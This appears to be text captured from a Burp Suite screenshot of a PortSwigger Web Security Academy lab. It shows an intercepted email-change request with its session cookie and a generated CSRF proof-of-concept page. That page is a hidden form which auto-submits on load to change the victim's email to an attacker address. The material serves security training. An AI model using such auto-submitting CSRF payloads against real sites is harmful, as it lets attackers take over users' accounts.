 Request to: https://0a7200d1034c30a780c7e49f00b800dd.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/1.1
2 Host:
0a7200d1034c30a780c7e49f00b800dd.web-security-aca
emy.net
3 Cookie: session=z9XkOucqXqd9oa2agcnNNzhGMhLcY2Vy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a7200d1034c30a780c7e49f00b800dd.web-security-academy.net/my
5 <input type="hidden" name="email" value="hossam&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close